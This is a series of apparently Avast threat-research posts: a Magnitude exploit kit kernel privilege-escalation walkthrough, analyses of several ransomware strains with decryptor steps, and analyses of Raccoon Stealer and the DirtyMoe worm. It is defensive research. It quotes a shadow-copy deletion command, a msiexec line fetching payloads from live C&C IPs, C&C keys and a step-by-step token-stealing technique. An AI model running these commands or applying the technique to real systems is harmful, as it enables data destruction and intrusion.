With this in mind, the exploit now triggers the vulnerability using NtQueryEaFile, with a high likelihood of getting a pool chunk preceding a random _WNF_STATE_DATA chunk and thus overflowing into that chunk. If that really happens, the _WNF_STATE_DATA structure will get corrupted as shown below. However, the exploit doesn’t know which _WNF_STATE_DATA structure got corrupted, if any. To find the corrupted structure, it has to iterate over all of them and query its ChangeStamp using NtQueryWnfStateData. If the ChangeStamp contains the magic number 0xcafe, the exploit found the corrupted chunk. In case the overflow does not hit any _WNF_STATE_DATA chunk, the exploit just simply tries triggering the vulnerability again, up to 32 times. Note that in case the overflow didn’t hit a _WNF_STATE_DATA chunk, it might have corrupted a random chunk in the paged pool, which could result in a BSoD. However, during our testing of the exploit, we didn’t get any BSoDs during normal exploitation, which suggests that the pool spraying technique used by the attackers is relatively robust.
The corrupted _WNF_STATE_DATA instance. AllocatedSize and DataSize were both artificially increased, while ChangeStamp got set to an easily recognizable value.
After a successful _WNF_STATE_DATA corruption, more _WNF_NAME_INSTANCE structures get sprayed on the pool, with the idea that they will reclaim the other chunks freed by NtDeleteWnfStateData. By doing this, the attackers are trying to position a _WNF_NAME_INSTANCE chunk after the corrupted _WNF_STATE_DATA chunk in memory. To explain why they would want this, let’s first discuss what they achieved by corrupting the _WNF_STATE_DATA chunk.
The _WNF_STATE_DATA structure can be thought of as a header preceding an actual WnfStateData buffer in memory. The WnfStateData buffer can be read using the syscall NtQueryWnfStateData and written to using NtUpdateWnfStateData. _WNF_STATE_DATA.AllocatedSize determines how many bytes can be written to WnfStateData and _WNF_STATE_DATA.DataSize determines how many bytes can be read. By corrupting these two fields and setting them to a high value, the exploit gains a relative memory read/write primitive, obtaining the ability to read/write memory even after the original WnfStateData buffer. Now it should be clear why the attackers would want a _WNF_NAME_INSTANCE chunk after a corrupted _WNF_STATE_DATA chunk: they can use the overread/overwrite to have full control over a _WNF_NAME_INSTANCE structure. They just need to perform an overread and scan the overread memory for bytes 03 09 A8, which denote the start of their _WNF_NAME_INSTANCE structure. If they want to change something in this structure, they can just modify some of the overread bytes and overwrite them back using NtUpdateWnfStateData.
The exploit scans the overread memory, looking for a _WNF_NAME_INSTANCE header. 0x0903 here represents the NodeTypeCode, while 0xA8 is a preselected NodeByteSize.
What is so interesting about a _WNF_NAME_INSTANCE structure, that the attackers want to have full control over it? Well, first of all, at offset 0x98 there is _WNF_NAME_INSTANCE.CreatorProcess, which gives them a pointer to _EPROCESS relevant to the current process. Kaspersky reported that PuzzleMaker used a separate information disclosure vulnerability, CVE-2021-31955, to leak the _EPROCESS base address. However, the attackers behind Magnitude do not need to use a second vulnerability, because the _EPROCESS address is just there for the taking.
Another important offset is 0x58, which corresponds to _WNF_NAME_INSTANCE.StateData. As the name suggests, this is a pointer to a _WNF_STATE_DATA structure. By modifying this, the attackers can not only enlarge the WnfStateData buffer but also redirect it to an arbitrary address, which gives them an arbitrary read/write primitive. There are some constraints though, such as that the StateData pointer has to point 0x10 bytes before the address that is to be read/written and that there has to be some data there that makes sense when interpreted as a _WNF_STATE_DATA structure.
The StateData pointer gets first set to _EPROCESS+0x28, which allows the exploit to read _KPROCESS.ThreadListHead (interestingly, this value gets leaked using ChangeStamp and DataSize, not through WnfStateData). The ThreadListHead points to _KTHREAD.ThreadListEntry of the first thread, which is the current thread in the context of Chromium exploitation. By subtracting the offset of ThreadListEntry, the exploit gets the _KTHREAD base address for the current thread.
With the base address of _KTHREAD, the exploit points StateData to _KTHREAD+0x220, which allows it to read/write up to three bytes starting from _KTHREAD+0x230. It uses this to set the byte at _KTHREAD+0x232 to zero. On the targeted Windows builds, the offset 0x232 corresponds to _KTHREAD.PreviousMode. Setting its value to SystemMode=0 tricks the kernel into believing that some of the thread’s syscalls are actually originating from the kernel. Specifically, this allows the thread to use the NtReadVirtualMemory and NtWriteVirtualMemory syscalls to perform reads and writes to the kernel address space.
The exploit corrupting _KTHREAD.PreviousMode
As was the case in the Chromium exploit, the attackers here just traded an arbitrary read/write primitive for yet another arbitrary read/write primitive. However, note that the new primitive based on PreviousMode is a significant upgrade compared to the original StateData one. Most importantly, the new primitive is free of the constraints associated with the original one. The new primitive is also more reliable because there are no longer race conditions that could potentially cause a BSoD. Not to mention that just simply calling NtWriteVirtualMemory is much faster and much less awkward than abusing multiple WNF-related syscalls to achieve the same result.
With a robust arbitrary read/write primitive in place, the exploit can finally do its thing and proceed to steal the SYSTEM token. Using the leaked _EPROCESS address from before, it finds _EPROCESS.ActiveProcessLinks, which leads to a linked list of other _EPROCESS structures. It iterates over this list until it finds the System process. Then it reads System’s _EPROCESS.Token and assigns this value (with some of the RefCnt bits masked out) to its own _EPROCESS structure. Finally, the exploit also turns off some mitigation flags in _EPROCESS.MitigationFlags.
Now, the exploit has successfully elevated privileges and can pass control to the other shellcode, which was designed to load Magniber ransomware. But before it does that, the exploit performs many cleanup actions that are necessary to avoid blue screening later on. It iterates over WNF-related structures using TemporaryNamesList from _EPROCESS.WnfContext and fixes all the _WNF_NAME_INSTANCE structures that got overflown into at the beginning of the exploit. It also attempts to fix the _POOL_HEADER of the overflown _WNF_STATE_DATA chunks. Finally, the exploit gets rid of both read/write primitives by setting _KTHREAD.PreviousMode back to UserMode=1 and using one last NtUpdateWnfStateData syscall to restore the corrupted StateData pointer back to its original value.
Fixups performed on previously corrupted _WNF_NAME_INSTANCE structures
Final Thoughts
If this isn’t the first time you’re hearing about Magnitude, you might have noticed that it often exploits vulnerabilities that were previously weaponized by APT groups, who used them as zero-days in the wild. To name a few recent examples, CVE-2021-31956 was exploited by PuzzleMaker, CVE-2021-26411 was used in a high-profile attack targeting security researchers, CVE-2020-0986 was abused in Operation Powerfall, and CVE-2019-1367 was reported to be exploited in the wild by an undisclosed threat actor (who might be DarkHotel APT according to Qihoo 360). The fact that the attackers behind Magnitude are so successful in reproducing complex exploits with no public PoCs could lead to some suspicion that they have somehow obtained under-the-counter access to private zero-day exploit samples. After all, we don’t know much about the attackers, but we do know that they are skilled exploit developers, and perhaps Magnitude is not their only source of income. But before we jump to any conclusions, we should mention that there are other, more plausible explanations for why they should prioritize vulnerabilities that were once exploited as zero-days. First, APT groups usually know what they are doing[citation needed]. If an APT group decides that a vulnerability is worth exploiting in the wild, that generally means that the vulnerability is reliably weaponizable. In a way, the attackers behind Magnitude could abuse this to let the APT groups do the hard work of selecting high-quality vulnerabilities for them. Second, zero-days in the wild usually attract a lot of research attention, which means that there are often detailed writeups that analyze the vulnerability’s root cause and speculate about how it could get exploited. These writeups make exploit development a lot easier compared to more obscure vulnerabilities which attracted only a limited amount of research.
As we’ve shown in this blog post, both Magnitude and Underminer managed to successfully develop exploit chains for Chromium on Windows. However, none of the exploit chains were particularly successful in terms of the number of exploited victims. So what does this mean for the future of exploit kits? We believe that unless some new, hard-to-patch vulnerability comes up, exploit kits are not something that the average Google Chrome user should have to worry about much. After all, it has to be acknowledged that Google does a great job at patching and reducing the browser’s attack surface. Unfortunately, the same cannot be said for all other Chromium-based browsers. We found that a big portion of those that we protected from Underminer were running Chromium forks that were months (or even years) behind on patching. Because of this, we recommend avoiding Chromium forks that are slow in applying security patches from the upstream. Also note that some Chromium forks might have vulnerabilities in their own custom codebase. But as long as the number of users running the vulnerable forks is relatively low, exploit kit developers will probably not even bother with implementing exploits specific just for them.
Finally, we should also mention that it is not entirely impossible for exploit kits to attack using zero-day or n-day exploits. If that were to happen, the attackers would probably carry out a massive burst of malvertising or watering hole campaigns. In such a scenario, even regular Google Chrome users would be at risk. The damage done by such an attack could be enormous, depending on the reaction time of browser developers, ad networks, security companies, LEAs, and other concerned parties. There are basically three ways that the attackers could get their hands on a zero-day exploit: they could either buy it, discover it themselves, or discover it being used by some other threat actor. Fortunately, using some simple math we can see that the campaign would have to be very successful if the attackers wanted to recover the cost of the zero-day, which is likely to discourage most of them. Regarding n-day exploitation, it all boils down to a race if the attackers can develop a working exploit sooner than a patch gets written and rolled out to the end users. It’s a hard race to win for the attackers, but it has been won before. We know of at least twocases when an n-day exploit working against the latest Google Chrome version was dumped on GitHub (this probably doesn’t need to be written down, but dumping such exploits on GitHub is not a very bright idea). Fortunately, these were just renderer exploits and there were no accompanying sandbox escape exploits (which would be needed for full weaponization). But if it is possible to win the race for one exploit, it’s not unthinkable that an attacker could win it for two exploits at the same time.
On January 25, 2022, a victim of a ransomware attack reached out to us for help. The extension of the encrypted files and the ransom note indicated the TargetCompany ransomware (not related to Target the store), which can be decrypted under certain circumstances.
Modus Operandi of the TargetCompany Ransomware
When executed, the ransomware does some actions to ease its own malicious work:
Assigns the SeTakeOwnershipPrivilege and SeDebugPrivilege for its process
Deletes special file execution options for tools like vssadmin.exe, wmic.exe, wbadmin.exe, bcdedit.exe, powershell.exe, diskshadow.exe, net.exe and taskkil.exe
Removes shadow copies on all drives using this command: %windir%\sysnative\vssadmin.exe delete shadows /all /quiet
Kills some processes that may hold open valuable files, such as databases:
List of processes killed by the TargetCompany ransomware
MsDtsSrvr.exe
ntdbsmgr.exe
ReportingServecesService.exe
oracle.exe
fdhost.exe
sqlserv.exe
fdlauncher.exe
sqlservr.exe
msmdsrv.exe
sqlwrite
mysql.exe
After these preparations, the ransomware gets the mask of all logical drives in the system using the GetLogicalDrives() Win32 API. Each drive is checked for the drive type by GetDriveType(). If that drive is valid (fixed, removable or network), the encryption of the drive proceeds. First, every drive is populated with the ransom note file (named RECOVERY INFORMATION.txt). When this task is complete, the actual encryption begins.
Exceptions
To keep the infected PC working, TargetCompany avoids encrypting certain folders and file types:
List of folders avoided by the TargetCompany ransomware
msocache
boot
Microsoft Security Client
Microsoft MPI
$windows.~ws
$windows.~bt
Internet Explorer
Windows Kits
system volume information
mozilla
Reference
Microsoft.NET
intel
boot
Assemblies
Windows Mail
appdata
windows.old
Windows Defender
Microsoft Security Client
perflogs
Windows
Microsoft ASP.NET
Package Store
programdata google application data
WindowsPowerShell
Core Runtime
Microsoft Analysis Services
tor browser
Windows NT
Package
Windows Portable Devices
Windows
Store
Windows Photo Viewer
Common Files
Microsoft Help Viewer
Windows Sidebar
List of file types avoided by the TargetCompany ransomware
.386
.cpl
.exe
.key
.msstyles
.rtp
.adv
.cur
.hlp
.lnk
.msu
.scr
.ani
.deskthemepack
.hta
.lock
.nls
.shs
.bat
.diagcfg
.icl
.mod
.nomedia
.spl
.cab
.diagpkg
.icns
.mpa
.ocx
.sys
.cmd
.diangcab
.ico
.msc
.prf
.theme
.com
.dll
.ics
.msi
.ps1
.themepack
.drv
.idx
.msp
.rom
.wpx
The ransomware generates an encryption key for each file (0x28 bytes). This key splits into Chacha20 encryption key (0x20 bytes) and n-once (0x08) bytes. After the file is encrypted, the key is protected by a combination of Curve25519 elliptic curve + AES-128 and appended to the end of the file. The scheme below illustrates the file encryption. Red-marked parts show the values that are saved into the file tail after the file data is encrypted:
The exact structure of the file tail, appended to the end of each encrypted file, is shown as a C-style structure:
Every folder with an encrypted file contains the ransom note file. A copy of the ransom note is also saved into c:\HOW TO RECOVER !!.TXT
The personal ID, mentioned in the file, is the first six bytes of the personal_id, stored in each encrypted file.
How to use the Avast decryptor to recover files
To decrypt your files, please, follow these steps:
Download the free Avast decryptor. Choose a build that corresponds with your Windows installation. The 64-bit version is significantly faster and most of today’s Windows installations are 64-bit.
If you have 64-bit Windows, choose the 64-bit build.
If you have 32-bit Windows, choose the 32-bit build.
Simply run the executable file. It starts in the form of a wizard, which leads you through the configuration of the decryption process.
On the initial page, you can read the license information, if you want, but you really only need to click “Next”
On the next page, select the list of locations which you want to be searched and decrypted. By default, it contains a list of all local drives:
On the third page, you need to enter the name of a file encrypted by the TargetCompany ransomware. In case you have an encryption password created by a previous run of the decryptor, you can select the “I know the password for decrypting files” option:
The next page is where the password cracking process takes place. Click “Start” when you are ready to start the process. During password cracking, all your available processor cores will spend most of their computing power to find the decryption password. The cracking process may take a large amount of time, up to tens of hours. The decryptor periodically saves the progress and if you interrupt it and restart the decryptor later, it offers you an option to resume the previously started cracking process. Password cracking is only needed once per PC – no need to do it again for each file.
When the password is found, you can proceed to the decryption of files on your PC by clicking “Next”.
On the final wizard page, you can opt-in whether you want to backup encrypted files. These backups may help if anything goes wrong during the decryption process. This option is turned on by default, which we recommend. After clicking “Decrypt”, the decryption process begins. Let the decryptor work and wait until it finishes.
On February 24th, the Avast Threat Labs discovered a new ransomware strain accompanying the data wiper HermeticWiper malware, which our colleagues at ESET found circulating in the Ukraine. Following this naming convention, we opted to name the strain we found piggybacking on the wiper, HermeticRansom. According to analysis done byCrowdstrike’s Intelligence Team, the ransomware contains a weakness in the crypto schema and can be decrypted for free.
If your device has been infected with HermeticRansom and you’d like to decrypt your files, click here to skip to the How to use the Avast decryptor to recover files
Go!
The ransomware is written in GO language. When executed, it searches local drives and network shares for potentially valuable files, looking for files with one of the extensions listed below (the order is taken from the sample):
In order to keep the victim’s PC operational, the ransomware avoids encrypting files in Program Files and Windows folders.
For every file designated for encryption, the ransomware creates a 32-byte encryption key. Files are encrypted by blocks, each block has 1048576 (0x100000) bytes. A maximum of nine blocks are encrypted. Any data past 9437184 bytes (0x900000) is left in plain text. Each block is encrypted by AES GCM symmetric cipher. After data encryption, the ransomware appends a file tail, containing the RSA-2048 encrypted file key. The public key is stored in the binary as a Base64 encoded string:
When done, a file named “read_me.html” is saved to the user’s Desktop folder:
There is an interesting amount of politically oriented strings in the ransomware binary. In addition to the file extension, referring to the re-election of Joe Biden in 2024, there is also a reference to him in the project name:
During the execution, the ransomware creates a large amount of child processes, that do the actual encryption:
How to use the Avast decryptor to recover files
To decrypt your files, please, follow these steps:
Simply run the executable file. It starts in the form of a wizard, which leads you through the configuration of the decryption process.
On the initial page, you can read the license information, if you want, but you really only need to click “Next“
On the next page, select the list of locations which you want to be searched and decrypted. By default, it contains a list of all local drives:
On the final wizard page, you can opt-in whether you want to backup encrypted files. These backups may help if anything goes wrong during the decryption process. This option is turned on by default, which we recommend. After clicking “Decrypt”, the decryption process begins. Let the decryptor work and wait until it finishes.
Avast Releases Decryptor for the Prometheus Ransomware. Prometheus is a ransomware strain written in C# that inherited a lot of code from an older strain called Thanos.
Prometheus tries to thwart malware analysis by killing various processes like packet sniffing, debugging or tools for inspecting PE files. Then, it generates a random password that is used during the Salsa20 encryption.
Prometheus looks for available local drives to encrypt files that have one of the following extensions:
db dbf accdb dbx mdb mdf epf ndf ldf 1cd sdf nsf fp7 cat log dat txt jpeg gif jpg png php cs cpp rar zip html htm xlsx xls avi mp4 ppt doc docx sxi sxw odt hwp tar bz2 mkv eml msg ost pst edb sql odb myd php java cpp pas asm key pfx pem p12 csr gpg aes vsd odg raw nef svg psd vmx vmdk vdi lay6 sqlite3 sqlitedb java class mpeg djvu tiff backup pdf cert docm xlsm dwg bak qbw nd tlg lgb pptx mov xdw ods wav mp3 aiff flac m4a csv sql ora dtsx rdl dim mrimg qbb rtf 7z
Encrypted files are given a new extension .[ID-<PC-ID>].unlock. After the encryption process is completed, Notepad is executed with a ransom note from the file UNLOCK_FILES_INFO.txt informing victims on how to pay the ransom if they want to decrypt their files.
How to use the Avast decryptor to decrypt files encrypted by Prometheus Ransomware
Run the executable file. It starts in the form of a wizard, which leads you through the configuration of the decryption process.
On the initial page, you can read the license information, if you want, but you really only need to click “Next”.
On the next page, select the list of locations you want to be searched and decrypted. By default, it contains a list of all local drives:
On the third page, you need to provide a file in its original form and encrypted by the Prometheus ransomware. Enter both names of the files. In case you have an encryption password created by a previous run of the decryptor, you can select the “I know the password for decrypting files” option:
The next page is where the password cracking process takes place. Click “Start” when you are ready to start the process. During the password cracking process, all your available processor cores will spend most of their computing power to find the decryption password. The cracking process may take a large amount of time, up to tens of hours. The decryptor periodically saves the progress and if you interrupt it and restart the decryptor later, it offers you the option to resume the previously started cracking process. Password cracking is only needed once per PC – no need to do it again for each file.
When the password is found, you can proceed to decrypt all encrypted files on your PC by clicking “Next”.
On the final page, you can opt-in to backup encrypted files. These backups may help if anything goes wrong during the decryption process. This option is turned on by default, which we recommend. After clicking “Decrypt”, the decryption process begins. Let the decryptor work and wait until it finishes decrypting all of your files.
We recently came across a stealer, called Raccoon Stealer, a name given to it by its author. Raccoon Stealer uses the Telegram infrastructure to store and update actual C&C addresses.
Raccoon Stealer is a password stealer capable of stealing not just passwords, but various types of data, including:
Cookies, saved logins and forms data from browsers
Login credentials from email clients and messengers
Files from crypto wallets
Data from browser plugins and extension
Arbitrary files based on commands from C&C
In addition, it’s able to download and execute arbitrary files by command from its C&C. In combination with active development and promotion on underground forums, Raccoon Stealer is prevalent and dangerous.
The oldest samples of Raccoon Stealer we’ve seen have timestamps from the end of April 2019. Its authors have stated the same month as the start of selling the malware on underground forums. Since then, it has been updated many times. According to its authors, they fixed bugs, added features, and more.
Distribution
We’ve seen Raccoon distributed via downloaders: Buer Loader and GCleaner. According to some samples, we believe it is also being distributed in the form of fake game cheats, patches for cracked software (including hacks and mods for Fortnite, Valorant, and NBA2K22), or other software. Taking into account that Raccoon Stealer is for sale, it’s distribution techniques are limited only by the imagination of the end buyers. Some samples are spread unpacked, while some are protected using Themida or malware packers. Worth noting is that some samples were packed more than five times in a row with the same packer!
Technical details
Raccoon Stealer is written in C/C++ and built using Visual Studio. Samples have a size of about 580-600 kB. The code quality is below average, some strings are encrypted, some are not.
Once executed, Racoon Stealer starts checking for the default user locale set on the infected device and won’t work if it’s one of the following:
Russian
Ukrainian
Belarusian
Kazakh
Kyrgyz
Armenian
Tajik
Uzbek
C&C communications
The most interesting thing about this stealer is its communication with C&Cs. There are four values crucial for its C&C communication, which are hardcoded in every Raccoon Stealer sample:
MAIN_KEY. This value has been changed four times during the year.
URLs of Telegram gates with channel name. Gates are used not to implement a complicated Telegram protocol and not to store any credentials inside samples
BotID – hexadecimal string, sent to the C&C every time
TELEGRAM_KEY – a key to decrypt the C&C address obtained from Telegram Gate
Let’s look at an example to see how it works: 447c03cc63a420c07875132d35ef027adec98e7bd446cf4f7c9d45b6af40ea2b unpacked to: f1cfcce14739887cc7c082d44316e955841e4559ba62415e1d2c9ed57d0c6232:
First of all, MAIN_KEY is decrypted. See the decryption code in the image below:
In this example, the MAIN_KEY is jY1aN3zZ2j. This key is used to decrypt Telegram Gates URLs and BotID.
This example decodes and decrypts Telegram Gate URLs. It is stored in the sample as: Rf66cjXWSDBo1vlrnxFnlmWs5Hi29V1kU8o8g8VtcKby7dXlgh1EIweq4Q9e3PZJl3bZKVJok2GgpA90j35LVd34QAiXtpeV2UZQS5VrcO7UWo0E1JOzwI0Zqrdk9jzEGQIEzdvSl5HWSzlFRuIjBmOLmgH/V84PCRFevc40ZuTAZUq+q1JywL+G/1xzXQdYZiKWea8ODgaN+4B8cT3AqbHmY5+6MHEBWTqTsITPAxKdPMu3dC9nwdBF3nlvmX4/q/gSPflYF7aIU1wFhZxViWq2 After decoding Base64 it has this form:
Decrypting this binary data with RC4 using MAIN_KEY gives us a string with Telegram Gates:
The stealer has to get it’s real C&C. To do so, it requests a Telegram Gate, which returns an HTML-page:
Here you can see a Telegram channel name and its status in Base64: e74b2mD/ry6GYdwNuXl10SYoVBR7/tFgp2f-v32 The prefix (always five characters) and postfix (always six characters) are removed and it becomes mD/ry6GYdwNuXl10SYoVBR7/tFgp The Base64 is then decoded to obtain an encrypted C&C URL:
The TELEGRAM_KEY in this sample is a string 739b4887457d3ffa7b811ce0d03315ce and the Raccoon uses it as a key to RC4 algorithm to finally decrypt the C&C URL: http://91.219.236[.]18/
Raccoon makes a query string with PC information (machine GUID and user name), and BotID
Query string is encrypted with RC4 using a MAIN_KEY and then encoded with Base64.
This data is sent using POST to the C&C, and the response is encoded with Base64 and encrypted with the MAIN_KEY. Actually, it’s a JSON with a lot of parameters and it looks like this:
Thus, the Telegram infrastructure is used to store and update actual C&C addresses. It looks quite convenient and reliable until Telegram decides to take action.
Analysis
The people behind Raccoon Stealer
Based on our analysis of seller messages on underground forums, we can deduce some information about the people behind the malware. Raccoon Stealer was developed by a team, some (or maybe all) members of the team are Russian native speakers. Messages on the forum are written in Russian, and we assume they are from former USSR countries because they try to prevent the Stealer from targeting users in these countries.
Possible names/nicknames of group members may be supposed based on the analysis of artifacts, found in samples:
C:\Users\a13xuiop1337\
C:\Users\David\
Prevalence
Raccoon Stealer is quite prevalent: from March 3, 2021 - February 17, 2022 our systems detected more than 25,000 Raccoon-related samples. We identified more than 1,300 distinct configs during that period.
Here is a map, showing the number of systems Avast protected from Raccoon Stealer from March 3, 2021 - February 17, 2022. In this time frame, Avast protected nearly 600,000 Raccoon Stealer attacks.
The country where we have blocked the most attempts is Russia, which is interesting because the actors behind the malware don’t want to infect computers in Russia or Central Asia. We believe the attacks spray and pray, distributing the malware around the world. It’s not until it makes it onto a system that it begins checking for the default locale. If it is one of the language listed above, it won’t run. This explains why we detected so many attack attempts in Russia, we block the malware before it can run, ie. before it can even get to the stage where it checks for the device’s locale. If an unprotected device that comes across the malware with its locale set to English or any other language that is not on the exception list but is in Russia, it would stiIl become infected.
Screenshot with claims about not working with CIS
Telegram Channels
From the more than 1,300 distinct configs we extracted, 429 of them are unique Telegram channels. Some of them were used only in a single config, others were used dozens of times. The most used channels were:
jdiamond13 – 122 times
jjbadb0y – 44 times
nixsmasterbaks2 – 31 times
hellobyegain – 25 times
h_smurf1kman_1 – 24 times
Thus, five of the most used channels were found in about 19% of configs.
Malware distributed by Raccoon
As was previously mentioned, Raccoon Stealer is able to download and execute arbitrary files from a command from C&C. We managed to collect some of these files. We collected 185 files, with a total size 265 Mb, and some of the groups are:
Downloaders – used to download and execute other files
Clipboard crypto stealers – change crypto wallet addresses in the clipboard – very popular (more than 10%)
WhiteBlackCrypt Ransomware
Servers used to download this software
We extracted unique links to other malware from Raccoon configs received from C&Cs, it was 196 unique URLs. Some analysis results:
43% of URLs have HTTP scheme, 57% – HTTPS.
83 domain names were used.
About 20% of malware were placed on Discord CDN
About 10% were served from aun3xk17k[.]space
Conclusion
We will continue to monitor Raccoon Stealer’s activity, keeping an eye on new C&Cs, Telegram channels, and downloaded samples. We predict it may be used wider by other cybercrime groups. We assume the group behind Raccoon Stealer will further develop new features, including new software to steal data from, for example, as well as bypass protection this software has in place.
The DirtyMoe malware is deployed using various kits like PurpleFox or injected installers of Telegram Messenger that require user interaction. Complementary to this deployment, one of the DirtyMoe modules expands the malware using worm-like techniques that require no user interaction.
This research analyzes this worming module’s kill chain and the procedures used to launch/control the module through the DirtyMoe service. Other areas investigated include evaluating the risk of identified exploits used by the worm and detailed analysis of how its victim selection algorithm works. Finally, we examine this performance and provide a thorough examination of the entire worming workflow.
The analysis showed that the worming module targets older well-known vulnerabilities, e.g., EternalBlue and Hot Potato Windows Privilege Escalation. Another important discovery is a dictionary attack using Service Control Manager Remote Protocol (SCMR), WMI, and MS SQL services. Finally, an equally critical outcome is discovering the algorithm that generates victim target IP addresses based on the worming module’s geographical location.
One worm module can generate and attack hundreds of thousands of private and public IP addresses per day; many victims are at risk since many machines still use unpatched systems or weak passwords. Furthermore, the DirtyMoe malware uses a modular design; consequently, we expect other worming modules to be added to target prevalent vulnerabilities.
1. Introduction
DirtyMoe, the successful malware we documented in detail in the previous series, also implements mechanisms to reproduce itself. The most common way of deploying the DirtyMoe malware is via phishing campaigns or malvertising. In this series, we will focus on techniques that help DirtyMoe to spread in the wild.
The PurpleFox exploit kit (EK) is the most frequently observed approach to deploy DirtyMoe; the immediate focus of PurpleFox EK is to exploit a victim machine and install DirtyMoe. PurpleFox EK primarily abuses vulnerabilities in the Internet Explorer browser via phishing emails or popunder ads. For example, Guardicore described a worm spread by PurpleFox that abuses SMB services with weak passwords [2], infiltrating poorly secured systems. Recently, Minerva Labs has described the new infection vector installing DirtyMoe via an injected Telegram Installer [1].
Currently, we are monitoring three approaches used to spread DirtyMoe in the wild; Figure 1 illustrates the relationship between the individual concepts. The primary function of the DirtyMoe malware is crypto-mining; it is deployed to victims’ machines using different techniques. We have observed PurpleFox EK, PurleFox Worm, and injected Telegram Installers as mediums to spread and install DirtyMoe; we consider it highly likely that other mechanisms are used in the wild.
Figure 1. Mediums of DirtyMoe
In the fourth series on this malware family, we described the deployment of the DirtyMoe service. Figure 2 illustrates the DirtyMoe hierarchy. The DirtyMoe service is run as a svchost process that starts two other processes: DirtyMoe Core and Executioner, which manages DirtyMoe modules. Typically, the executioner loads two modules; one for Monero mining and the other for worming replication.
Figure 2. DirtyMoe hierarchy
Our research has been focused on worming since it seems that worming is one of the main mediums to spread the DirtyMoe malware. The PurpleFox worm described by Guardicore [2] is just the tip of the worming iceberg because DirtyMoe utilizes sophisticated algorithms and methods to spread itself into the wild and even to spread laterally in the local network.
The goal of the DirtyMoe worm is to exploit a target system and install itself into a victim machine. The DirtyMoe worm abuses several known vulnerabilities as follow:
MS15-076: RCE Allow Elevation of Privilege (Hot Potato Windows Privilege Escalation)
Dictionary attacks to MS SQL Servers, SMB, and Windows Management Instrumentation (WMI)
The prevalence of DirtyMoe is increasing in all corners of the world; this may be due to the DirtyMoe worm’s strategy of generating targets using a pseudo-random IP generator that considers the worm’s geological and local location. A consequence of this technique is that the worm is more flexible and effective given its location. In addition, DirtyMoe can be expanded to machines hidden behind NAT as this strategy also provides lateral movement in local networks. A single DirtyMoe instance can generate and attack up to 6,000 IP addresses per second.
The insidiousness of the whole worm’s design is its modularization controlled by C&C servers. For example, DirtyMoe has a few worming modules targeting a specific vulnerability, and C&C determines which worming module will be applied based on information sent by a DirtyMoe instance.
The DirtyMoe worming module implements three basic phases common to all types of vulnerabilities. First, the module generates a list of IP addresses to target in the initial phase. Then, the second phase attacks specific vulnerabilities against these targets. Finally, the module performs dictionary attacks against live machines represented by the randomly generated IP addresses. The most common modules that we have observed are SMB and SQL.
This article focuses on the DirtyMoe worming module. We analyze and discuss the worming strategy, which exploits are abused by the malware author, and a module behavior according to geological locations. One of the main topics is the performance of IP address generation, which is crucial for the malware’s success. We are also looking for specific implementations of abused exploits, including their origins.
2. Worm Kill Chain
We can describe the general workflow of the DirtyMoe worming module through the kill chain. Figure 3 illustrates stages of the worming workflow.
Figure 3. Worming module workflow
Reconnaissance The worming module generates targets at random but also considers the geolocation of the module. Each generated target is tested for the presence of vulnerable service versions; the module connects to the specific port where attackers expect vulnerable services and verifies whether the victim’s machine is live. If the verification is successful, the worming module collects basic information about the victim’s OS and versions of targeted services.
Weaponization The C&C server appears to determine which specific module is used for worming without using any victim’s information. Currently, we do not precisely know what algorithm is used for module choice but suspect it depends on additional information sent to the C&C server.
When the module verifies that a targeted victim’s machine is potentially exploitable, an appropriate payload is prepared, and an attack is started. The payload must be modified for each attack since a remote code execution (RCE) command is valid only for a few minutes.
Delivery In this kill chain phase, the worming module sends the prepared payload. The payload delivery is typically performed using protocols of targeted services, e.g., SMB or MS SQL protocols.
Exploitation and Installation If the payload is correct and the victim’s machine is successfully exploited, the RCE command included in the payload is run. Consequently, the DirtyMoe malware is deployed, as was detailed in the previous article (DirtyMoe: Deployment).
3. RCE Command
The main goal of the worming module is to achieve RCE under administrator privileges and install a new DirtyMoe instance. The general form of the executed command (@RCE@) is the same for each worming module: Cmd /c for /d %i in (@WEB@) do Msiexec /i http://%i/@FIN@ /Q
The command usually iterates through three IP addresses of C&C servers, including ports. IPs are represented by the placeholder @WEB@ filled on runtime. Practically, @WEB@ is regenerated for each payload sent since the IPs are rotated every minute utilizing sophisticated algorithms; this was described in Section 2 of the first blog.
The second placeholder is @FIN@ representing the DirtyMoe object’s name; this is, in fact, an MSI installer package. The package filename is in the form of a hash – [A-F0-9]{8}\.moe. The hash name is generated using a hardcoded hash table, methods for rotations and substrings, and by the MS_RPC_<n> string, where n is a number determined by the DirtyMoe service.
The core of the @RCE@ command is the execution of the remote DirtyMoe object (http://) via msiexec in silent mode (/Q). An example of a specific @RCE@ command is: Cmd /c for /d %i in (45.32.127.170:16148 92.118.151.102:19818 207.246.118.120:11410) do Msiexec /i http://%i/6067C695.moe /Q
4. IP Address Generation
The key feature of the worming module is the generation of IP addresses (IPs) to attack. There are six methods used to generate IPs with the help of a pseudo-random generator; each method focuses on a different IPv4 Class. Accordingly, this factor contributes to the globally uniform distribution of attacked machines and enables the generation of more usable IP addresses to target.
4.1 Class B from IP Table
The most significant proportion of generated addresses is provided by 10 threads generating IPs using a hardcoded list of 24,622 items. Each list item is in form 0xXXXX0000, representing IPs of Class B. Each thread generates IPs based on the algorithms as follows:
The algorithm randomly selects a Class B address from the list and 65,536 times generates an entirely random number that adds to the selected Class B addresses. The effect is that the final IP address generated is based on the geological location hardcoded in the list.
Figure 4 shows the geological distribution of hardcoded addresses. The continent distribution is separated into four parts: Asia, North America, Europe, and others (South America, Africa, Oceania). We verified this approach and generated 1M addresses using the algorithm. The result has a similar continental distribution. Hence, the implementation ensures that the IP addresses distribution is uniform.
Figure 4. Geological distribution of hardcoded class B IPs
4.2 Fully Random IP
The other three threads generate completely random IPs, so the geological position is also entirely random. However, the full random IP algorithm generates low classes more frequently, as shown in the algorithm below.
4.3 Derived Classes A, B, C
Three other algorithms generate IPs based on an IP address of a machine (IPm) where the worming module runs. Consequently, the worming module targets machines in the nearby surroundings.
Addresses are derived from the IPm masked to the appropriate Class A/B/C, and a random number representing the lower Class is added; as shown in the following pseudo-code.
4.4 Derived Local IPs
The last IP generating method is represented by one thread that scans interfaces attached to local networks. The worming module lists local IPs using gethostbyname() and processes one local address every two hours.
Each local IP is masked to Class C, and 255 new local addresses are generated based on the masked address. As a result, the worming module attacks all local machines close to the infected machine in the local network.
5. Attacks to Abused Vulnerabilities
We have detected two worming modules which primarily attack SMB services and MS SQL databases. Our team has been lucky since we also discovered something rare: a worming module containing exploits targeting PHP, Java Deserialization, and Oracle Weblogic Server that was still under development. In addition, the worming modules include a packed dictionary of 100,000-words used with dictionary attacks.
5.1 EternalBlue
